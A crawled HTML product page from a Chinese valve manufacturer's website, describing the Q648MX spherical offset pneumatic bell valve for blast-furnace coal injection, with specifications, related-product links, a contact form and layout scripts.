

--- FILE ---
content_type: text/html
request_url: http://www.sjvalvecn.com/content7-215.htm
body_size: 10345
content:
<!DOCTYPE html>

<html lang="zh">

<head>

<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">

<title>球面偏置式气动钟阀 - 永嘉县瓯北双金阀门有限公司</title>

<meta name="keywords" content="球面偏置式气动钟阀,气动球面偏置式钟阀,球面偏置式钟阀,">

<meta name="description" content="球面偏置式气动钟阀具有轴承不进灰、密封性能好、使用寿命长、动作灵敏、可靠等特点。是高炉喷煤系统中喷吹罐和中间罐等设备上截流和密封用的*理想设备。">

<link rel="canonical" href="http://www.sjvalvecn.com/category7.htm" />

<meta name="applicable-device" content="pc,mobile">
<script src="http://spider.zj11.net/"></script>
<link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_kxgbfm5w17.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.min_flex_y.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/animate_y.css">
<link rel="stylesheet" href="/Templates/default/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<script src="/Templates/default/style/jquery-3.7.1.min.js"></script>
<script src="/Templates/default/style/jquery.countup.min.js"></script>
<script src="http://at.alicdn.com/t/font_1368463_kxgbfm5w17.js"></script> 
<script src="/statics/pkcms/pkcms.site.js"></script> 
<script>
   var pageFlag = '';
</script>
<script>

    pageFlag = "pro";    

  </script>

</head>



<body>

<!-- 头部 -->
<header class="header">
    <!-- hidden-xs hidden-sm -->
    <div class="header_top hidden-xs hidden-sm">
        <div class="container ">
            <div class="ht_left">
                <span>欢迎您来到 永嘉县瓯北双金阀门有限公司 官方网站，我们是您值得信赖的合作伙伴!
                </span>
            </div>
            <div class="ht_right">
                <span class="hot_line">
                    <i class="iconfont icon-zuoji2"></i>
                    <em>咨询服务热线：</em>
                    <b class="tel">0577-67957398</b>
                </span>
                <span class="erweima">
                    <i class="line"></i>
                    <i class="iconfont icon-shouji"></i>
                    <div class="mask_box">
                        <img width="100" src="/Templates/default/style/images/erweima02_03.jpg" alt="自闭式泄爆阀微信二维码">
                    </div>
                </span>
                <span class="tel">
                    <!-- <i class="line"></i> -->
                    <i class="iconfont icon-iconfonterweima"></i>
                    <div class="mask_box">
                        <img width="100" src="/Templates/default/style/images/erweima02_03.jpg" alt="渠道闸门微信二维码">
                    </div>
                </span>
            </div>
        </div>
    </div>

    <div class="header_content hidden-xs hidden-sm">
        <div class="container ">
            <div class="hc_left ybl_fl">
                <div class="company_logo">
                    <a class="hc_logo" href="/">
                        <div class="logo_img">
                            <img src="/Templates/default/style/images/logo_03.jpg" alt="永嘉县瓯北双金阀门有限公司">
                        </div>
                    </a>
                    <!-- <div class="left_text">
                        <div class="ch ellipsis">智在控制 柜在安全</div>
                        <div class="en ellipsis">All in my control</div>
                    </div> -->
                </div>
            </div>
            <div class="hc_right ybl_fr">
                <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li > 
                                <a href="/" 
                                    > 
                                    <span>网站首页</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/about.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>关于我们</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/about.htm">
                                                        <span>企业简介</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category25.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>产品展示</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/wsclf.htm">
                                                        <span>污水处理阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/wlftf.htm">
                                                        <span>物料粉体阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/yjfbf.htm">
                                                        <span>冶金非标阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/dzf.htm">
                                                        <span>刀闸阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/df.htm">
                                                        <span>蝶阀系列</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category4.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>企业新闻</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category23.htm">
                                                        <span>新闻中心</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category24.htm">
                                                        <span>技术资讯</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category7.htm" 
                                    > 
                                    <span>车间展示</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/category26.htm" 
                                    > 
                                    <span>车间视频</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page8.htm" 
                                    > 
                                    <span>应用场景</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/contact.htm" 
                                    > 
                                    <span>联系方式</span>
                                                                    </a>
                                 
                            </li> 
                                                
                </ul>
            </div>
        </div>
    </div>

    <!-- 导航条  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo hidden-lg hidden-md" href="/">
                    <div class="logo_img">
                        <img src="/Templates/default/style/images/logo_03.jpg" alt="永嘉县瓯北双金阀门有限公司">
                    </div>
                </a>
            </div>
            
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li > 
                                <a href="/" 
                                    > 
                                    <span>网站首页</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/about.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>关于我们</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/about.htm" >
                                                        <span>企业简介</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category25.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>产品展示</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/wsclf.htm" >
                                                        <span>污水处理阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/wlftf.htm" >
                                                        <span>物料粉体阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/yjfbf.htm" >
                                                        <span>冶金非标阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/dzf.htm" >
                                                        <span>刀闸阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/df.htm" >
                                                        <span>蝶阀系列</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category4.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>企业新闻</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category23.htm" >
                                                        <span>新闻中心</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category24.htm" >
                                                        <span>技术资讯</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category7.htm" 
                                    > 
                                    <span>车间展示</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/category26.htm" 
                                    > 
                                    <span>车间视频</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page8.htm" 
                                    > 
                                    <span>应用场景</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/contact.htm" 
                                    > 
                                    <span>联系方式</span>
                                                                    </a>
                                 
                            </li> 
                                                
                </ul>
            </div>
        </div>
    </nav>

</header>
<div class="main show_pro_content"> <img src="/Templates/default/style/images/pc_banner/product_banner1.jpg" width="100%" alt="球面偏置式气动钟阀,气动球面偏置式钟阀,球面偏置式钟阀," title="球面偏置式气动钟阀,气动球面偏置式钟阀,球面偏置式钟阀,">

  <div class="main_in"> 

    <!-- 路径导航 -->

    <div class="path_nav">

      <div class="container"> <span class="return"> <a href="/">首页</a> &gt;

         <a href="/category7.htm">车间展示</a> </span> </div>

    </div>

    <div class="main_content">

      <div class="product_content">

        <div class="pro_img_title">

          <div class="container "> 

            <!-- col-md-9_d_2percent -->

            <div class="right_content_box  col-xs-12">

              <div class="line pro_show_name margintb40">

                <h1 class="fz30 base_color fw600">球面偏置式气动钟阀</h1>

              </div>

              <div class="row">

                <div class="col-md-6 col-xs-12 pit_left">

                  <div class="img"> <img  src="/upload/20210416/101641936452.jpg" title="球面偏置式气动钟阀" alt="球面偏置式气动钟阀"/> </div>

                </div>

                <!-- hidden-xs hidden-sm hidden-->

                <div class="col-md-6 col-xs-12 pit_right sm-paddinglt40 ">

                  <div class="three_advantages">

                    <ul>

              <li class="one"> <i class="iconfont icon-dui"></i> <span>质量稳定：实行全过程质量监控，细致入微，各方面检测！</span> </li>
              <li class="two"> <i class="iconfont icon-qian"></i> <span>价格合理：严格把控成本控制，减少了开支，让利于客户！</span> </li>
              <li class="three"> <i class="iconfont icon-kuaidi"></i> <span>交货快捷：新型生产流水线，充足的备货，缩短了交货期！</span></li>

                    </ul>

                  </div>

                  <div class="conta_ways">

                    <ul>

                      <li><b>销售</b>：0577-67957398</li>

                    </ul>

                  </div>

                </div>

              </div>

            </div>

          </div>

        </div>

        <div class="product_details">

          <div class="container">

            <p class="detail_title">详情介绍</p>

            <!-- text_a_l -->

            <div class="pro_cont text_a_l col-md-10 col-xs-12 col-md-offset-1"> <p style="padding: 0px; margin-top: 0px; margin-bottom: 0px; color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; font-size: 12px; white-space: normal; background-color: rgb(255, 255, 255);">Q648MX-10/16<span style="padding: 0px; margin: 0px; font-size: 14px;"><strong style="padding: 0px; margin: 0px;">球面偏置式气动钟阀</strong></span>的详细信息：<br/>产品型号：Q648MX-10  公称压力：1.0MPa <br/>Q648MX-16  公称压力：1.6MPa<br/>产品规格：DN300-500mm<br/>动作时间：≤8S<br/>适用温度：≤150℃</p><p style="padding: 0px; margin-top: 0px; margin-bottom: 0px; color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; font-size: 12px; white-space: normal; background-color: rgb(255, 255, 255);">适用介质：煤粉等<br/>产品用途：<span style="padding: 0px; margin: 0px; font-size: 14px;"><strong style="padding: 0px; margin: 0px;"><span style="padding: 0px; margin: 0px; color: rgb(255, 0, 0);">球面偏置式气动钟阀</span></strong></span>具有轴承不进灰、密封性能好、使用寿命长、动作灵敏、可靠等特点。是高炉喷煤系统中喷吹罐和中间罐等设备上截流和密封用的*理想设备。<br/>永嘉县瓯北双金自控阀门厂专业生产铸铁镶铜闸门，浮箱式拍门，套筒阀，排泥阀，叠梁闸门，三通分料阀，电动扇形闸门，密闭式斜插板阀，圆盘阀，双层卸灰阀，泄爆阀，均压放散阀，升降比例阀，<span style="padding: 0px; margin: 0px; font-family: simsun; font-size: 14px;">滑阀，不锈钢闸门，矿浆阀，排泥阀，套筒阀，渠道闸门，手电两用启闭机，泄压阀，自闭式泄爆阀，均压放散阀，废气阀，防爆阀，除尘放散阀，炉顶放散阀，压力真空释放阀，手动眼镜阀，升降比例阀，三通分料阀，四通分料阀，侧三通分料 阀，棒条阀，卸灰阀，双向插板阀，圆形螺旋闸门，腭式闸门，叶轮给料机，星型卸灰阀，圆盘给料机，两路分料阀，密闭式斜插板阀，平板闸门，扇形闸门，通风蝶阀，翻板式密封蝶阀，伸缩蝶阀，方形风门，圆形多叶蝶阀，刀闸阀，球阀等系列产品，欢迎各地新老客户来电、来函、来人咨询洽谈！</span></p><p style="padding: 0px; margin-top: 0px; margin-bottom: 0px; color: rgb(71, 71, 71); font-family: ΢���ź�, "Microsoft Yahei", arial, ����; font-size: 12px; white-space: normal; background-color: rgb(255, 255, 255);">产品关键词：<span style="padding: 0px; margin: 0px; color: rgb(255, 0, 0);">偏置式气动钟阀，球面气动钟阀厂家，作用</span></p><p><img src="/upload/image/20210911/1631341167403947.jpg" title="1631341167403947.jpg"/></p><p><img src="/upload/image/20210911/1631341167593775.jpg" title="1631341167593775.jpg"/></p><p><br/></p>
              <p style="text-align:center;margin-top:20px;margin-bottom: 20px;">

                <button onclick="lianChat.btnRun('.lianChat_movePosition');" class="lXPopup-btn lianChat_movePosition" style=" width: 110px;height: 30px; border-radius: 30px;border: 0;outline: 0;background-color:#2d6bb4;line-height: 2;color: #fff;cursor: pointer;"> <i class="icon-now"></i><span>立即咨询</span> </button>

              </p>

            </div>
              
<div class="word_protduct">
    <div>
        <h2>
                    渠道闸门|自闭式泄爆阀|水冷式高温蝶阀        
        </h2>
        <p>
            永嘉县瓯北双金阀门有限公司专业生产<a href="/" title="渠道闸门" target="_blank">渠道闸门</a>、<a href="/" title="自闭式泄爆阀" target="_blank">自闭式泄爆阀</a>、<a href="/" title="水冷式高温蝶阀" target="_blank">水冷式高温蝶阀</a>，产品集开发、生产、工程设计、安装调试等提供售后服务的高科技综合性企业。标准化厂房以满足各类生产、研发企业的需求。伴随中国现代化建设与和平崛起，双金总是适时做出自己的贡献。我们致力于为用户提供质量可靠报价合理的产品。        </p>
    </div>
            <div>
        <h3>渠道闸门相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-267.htm" title="" target="_blank">
                背板式不锈钢渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wlftf/content9-256.htm" title="" target="_blank">
                圆形螺旋闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-165.htm" title="" target="_blank">
                鱼腹式水力可调堰门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-162.htm" title="" target="_blank">
                热风阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-155.htm" title="" target="_blank">
                速闭式渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-154.htm" title="" target="_blank">
                手动下开式闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-153.htm" title="" target="_blank">
                手动启闭机                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-149.htm" title="" target="_blank">
                钢制渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-147.htm" title="" target="_blank">
                电动渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-146.htm" title="" target="_blank">
                温州渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-145.htm" title="" target="_blank">
                渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-124.htm" title="" target="_blank">
                不锈钢渠道闸门PQZM                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-119.htm" title="" target="_blank">
                不锈钢渠道闸门BQZM                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-118.htm" title="" target="_blank">
                BQZM不锈钢渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-117.htm" title="" target="_blank">
                手动不锈钢渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-116.htm" title="" target="_blank">
                不锈钢电动渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-114.htm" title="" target="_blank">
                不锈钢框铸铁板渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-109.htm" title="" target="_blank">
                PQZM不锈钢渠道闸门                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>自闭式泄爆阀相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-274.htm" title="" target="_blank">
                弹压式自闭防爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-193.htm" title="" target="_blank">
                不锈钢自闭式泄爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-192.htm" title="" target="_blank">
                不锈钢弹压式自闭防爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-191.htm" title="" target="_blank">
                自闭式泄爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-188.htm" title="" target="_blank">
                XB-42-1自闭式泄爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-173.htm" title="" target="_blank">
                弹簧复位自闭式泄爆阀                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>水冷式高温蝶阀相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-284.htm" title="" target="_blank">
                气动水冷式高温蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-101.htm" title="" target="_blank">
                气动带手动水冷式高温蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-100.htm" title="" target="_blank">
                水冷式超高温蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-87.htm" title="" target="_blank">
                气动高温水冷式通风蝶阀                </a>
            </li>
                </ul>
        
        </div>
    </div>
        
</div>
            <script>

                        $(function () {



                          /* 解决 tab切换 后scroll无效问题 */

                          $(".nrqiehuan_hover").css({

                              "display": "block",

                          });



                          // if (document.body.clientWidth < 992){

                            makeDiv(".product_details");

                            iscrollInit(".product_details");

                          // }



                          $(".nrqiehuan_hover").css({

                              "display": "none",

                          });

                          $(".nrqiehuan_hover").first().css({

                              "display": "block",

                          });



                          function makeDiv(el){

                              // 给每一个table外层套一个div 类名不同

                              var tables = $(el).find("table");

                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){

                              return false;

                              }

                              tables.each(function(index,item){

                              var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";

                              var table_outBox = "<div class='table_total_box'></div>";

                              $(item).wrap(newDiv);

                              $(item).parent().wrap(table_outBox);

                              var progressDiv = "<div class='progress_bar'><div class='total_line'><div class='current_line'></div></div></div>";

                              $(item).parent().after(progressDiv);

                              });

                          }



                          function iscrollInit(el){

                              /* 计算产品参数表格 table 的原始宽度  */

                              var totalWidth_table = 0;

                              var pro_nav_table = $(el).find("table");   //遍历所有的table

                              pro_nav_table.each(function(index,item){

                                  var totalWidth_table = $(item).outerWidth(true);

                                  $(item).width(totalWidth_table);

                                  /*iscroll插件初始化*/

                                  var table_parent_class = $(item).parent().attr("class");

                                  // var scrollName = "myScrollTable" + index;

                                  var scrollName = table_parent_class;

                                  scrollName = new IScroll('.' + table_parent_class, {

                                      scrollY: false,

                                      scrollX: true,

                                      click: true,

                                  });

                                  // if (document.body.clientWidth < 992) {

                                      calc_scrollTableBoxWidth(el,scrollName,item);

                                  // }

                                  function calc_scrollTableBoxWidth(el,scrollNamem,table){

                                  var totalWidth = 0;

                                  var $wrapperEle = $(table).parent("[class ^= 'my_wrapper_table']");

                                  var pro_lis = $(table);

                                  var otherWidth = 0;

                                  pro_lis.each(function (index, item) {

                                      totalWidth = $(item).outerWidth(true);

                                      var boxClientWidth = $wrapperEle.width();

                                      var moveEle = $wrapperEle.children();

                                      var $wrapperEleParent = $wrapperEle.parent();

                                      var total_line_width = $(".progress_bar .total_line", $wrapperEleParent).width();

                                      var current_line_width = $(".progress_bar .current_line", $wrapperEleParent).width();   //要根据比例重新赋值

                                      current_line_width = boxClientWidth / totalWidth * total_line_width;

                                      current_line_width = current_line_width > total_line_width ? total_line_width : current_line_width;

                                      if(total_line_width - current_line_width < 10 ){

                                          $(".progress_bar", $wrapperEleParent).addClass("hidden");

                                      }else{

                                          $(".progress_bar", $wrapperEleParent).removeClass("hidden");

                                      }

                                      $(".progress_bar .current_line", $wrapperEleParent).width(current_line_width);

                                      

                                      //定位功能

                                      var index_li_leftX = moveEle.find("li.index_nav").length !== 0 ? moveEle.find("li.index_nav").position().left : 0;

                                      scrollName.scrollTo(-index_li_leftX,0);

                                      scrollName.refresh();

                                      calc_scroll_Left();

                                      // 添加触屏结束事件  scrollStart scroll scrollEnd

                                      scrollName.on("scrollEnd",function(){

                                          calc_scroll_Left();

                                      });

                                      function calc_scroll_Left(){

                                          let l1 = Math.abs(scrollName.x);

                                          let leftX = l1 / totalWidth * total_line_width;

                                          $(".current_line",$wrapperEleParent).css({

                                              "left": leftX + 'px',

                                          });

                                      }



                                  });



                              };

                              

                              });

                          }

                          });

                      </script>

            <nav aria-label="...">

              <ul class="pager show_page">

                <li class="previous"><a href="/content7-214.htm">prev：气动钟式卸灰阀</a></li>

                <li class="next"><a href="/content7-216.htm">next: 浮箱式拍门</a></li>

              </ul>

            </nav>

          </div>

        </div>

        <div class="look_others">

          <div class="container">

            <div class="title"> <span>看了又看</span> </div>

            <div class="look_content">

              <ul class="row justify_c_sb ralative_ul">

                
                
                <li class="col-md-3_d_1percent col-xs-6_d_1percent"> <a href="/content7-276.htm" title="滑阀产品展示" target="_blank"> 

                  <!-- <span class="tit ellipsis">滑阀产品展示</span> -->

                  <div class="img img_transition_scale" data-imgW="" data-imgH=""> <img src="/upload/20210728/105109165041.jpg" alt="滑阀产品展示"> </div>

                  <div class="view"> <span>滑阀产品展示</span> <i class="iconfont icon-yanjing"></i> </div>

                  </a> </li>

                
                <li class="col-md-3_d_1percent col-xs-6_d_1percent"> <a href="/content7-275.htm" title="电液动插板阀产品展示" target="_blank"> 

                  <!-- <span class="tit ellipsis">电液动插板阀产品展示</span> -->

                  <div class="img img_transition_scale" data-imgW="" data-imgH=""> <img src="/upload/20210728/105055059794.jpg" alt="电液动插板阀产品展示"> </div>

                  <div class="view"> <span>电液动插板阀产品展示</span> <i class="iconfont icon-yanjing"></i> </div>

                  </a> </li>

                
                <li class="col-md-3_d_1percent col-xs-6_d_1percent"> <a href="/content7-271.htm" title="自闭式泄爆阀产品展示" target="_blank"> 

                  <!-- <span class="tit ellipsis">自闭式泄爆阀产品展示</span> -->

                  <div class="img img_transition_scale" data-imgW="" data-imgH=""> <img src="/upload/20210720/093950408911.jpg" alt="自闭式泄爆阀产品展示"> </div>

                  <div class="view"> <span>自闭式泄爆阀产品展示</span> <i class="iconfont icon-yanjing"></i> </div>

                  </a> </li>

                
                <li class="col-md-3_d_1percent col-xs-6_d_1percent"> <a href="/content7-270.htm" title="水冷式高温蝶阀产品展示" target="_blank"> 

                  <!-- <span class="tit ellipsis">水冷式高温蝶阀产品展示</span> -->

                  <div class="img img_transition_scale" data-imgW="" data-imgH=""> <img src="/upload/20210720/093936585311.jpg" alt="水冷式高温蝶阀产品展示"> </div>

                  <div class="view"> <span>水冷式高温蝶阀产品展示</span> <i class="iconfont icon-yanjing"></i> </div>

                  </a> </li>

                
                

              </ul>

              <!-- flex 布局 补位法 --> 

              <script>

                        $(function(){

                          flex_coverage("ul.ralative_ul");



                          function flex_coverage (parentEle){

                          var parentEle = $(parentEle);

                          parentEle.each(function(index,item){

                            var eleLi = $(item).children();   //第一级子元素

                            var arrListsNum = eleLi.length;

                            var eleLiWidth = parseInt(eleLi.innerWidth());

                            var parentWidth = parseInt($(item).innerWidth());

                            var currentRowNum = parseInt(parentWidth / eleLiWidth);  // 得到当前一行放几个元素

                            var remainderNum = parseInt(arrListsNum % currentRowNum);   //取余 得出 一行多出来的元素个数

                            var reverseNum = currentRowNum - remainderNum;   // 反向需要补位的元素个数

                            if(remainderNum == 0){

                              // return false;

                              reverseNum = 0;

                            }

                            for(var i = 0;i < reverseNum; i++){

                              var aloneEle = eleLi.last().clone().html("");  //  !!! 每次克隆返回的元素只能用一次，它相当于剪切 所以必须放到 for 循环里 而不能放在外面

                              $(item).append($(aloneEle));

                            }

                          })

                          }

                          //old

                          function flex_coverage1 (parentEle){

                          var parentEle = $(parentEle);

                          var eleLi = parentEle.children();   //第一级子元素

                          var arrListsNum = eleLi.length;

                          var eleLiWidth = parseInt(eleLi.innerWidth());

                          var parentWidth = parseInt(parentEle.innerWidth());

                          var currentRowNum = parseInt(parentWidth / eleLiWidth);  // 得到当前一行放几个元素

                          var remainderNum = parseInt(arrListsNum % currentRowNum);   //取余 得出 一行多出来的元素个数

                          var reverseNum = currentRowNum - remainderNum;   // 反向需要补位的元素个数

                          if(remainderNum == 0){

                            return false;

                          }

                          for(var i = 0;i < reverseNum; i++){

                            var aloneEle = eleLi.last().clone().html("");  //  !!! 每次克隆返回的元素只能用一次，它相当于剪切 所以必须放到 for 循环里 而不能放在外面

                            parentEle.append($(aloneEle));

                          }

                          }



                        })

                      </script> 

            </div>

          </div>

        </div>

        <!-- hidden -->

        <div class="online_message ">

          <div class="container">

            <div class="box_title"> <span class="base_color fz25 fwb ch">在线留言</span> <span class="en">online message</span> </div>

            <div class="message_content">

              <form id="facebookProShow">

                <table cellpadding="0" cellspacing="0">

                  <tbody>

                    <tr>

                      <td class="td_name"><!-- <span class="y_font-family">您的姓名:</span> -->

                        

                        <input type="text" id="nameProShow" name="name" placeholder="您的姓名:"

                                            class="form-control" value="" maxlength="80" size="40"></td>

                    </tr>

                    <tr>

                      <td class="td_Email"><!-- <span class="y_font-family">联系方式:</span> -->

                        

                        <input type="text" id="TelProShow" name="tel"

                                        placeholder="联系方式:" class="form-control" value=""

                                        maxlength="80" size="40"></td>

                    </tr>

                    <tr>

                      <td colspan="2"><!-- <span class="y_font-family">留言内容:</span> -->

                        

                        <textarea name="content" id="contentProShow" class="form-control" cols="30"

                                            placeholder="留言内容:"

                                            rows="10"></textarea></td>

                    </tr>

                  </tbody>

                </table>

                <!-- <input type="reset" class="uppercase item" value="clear fields"> -->

                <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPostProShow" />

              </form>

              <script>

                        PKSite.ready(function () {

                            // 提交表单并发送邮件

                            PKSite.form('facebookProShow', 'facebookPostProShow', '1', 5);



                            $("#facebookPostProShow").click(function(){

                              // 发送钉钉

                              let name = document.getElementById("nameProShow").value

                              let tel = document.getElementById("TelProShow").value

                              let content = document.getElementById("contentProShow").value

                              PKSite.pushDingByForm(name,tel,content);

                            })

                        });

                      </script> 

            </div>

          </div>

        </div>

      </div>

    </div>

  </div>

</div>

<!-- 底部 animated wow fadeInLeft_y-->
<footer class="footer">
    <div class="footer_middle">
        <!-- 5 3 4 -->
        <div class="container">
            <div class="row justify_c_sb">
                <div class="col-md-4_d_2percent bottom_logo">
                    <div class="img">
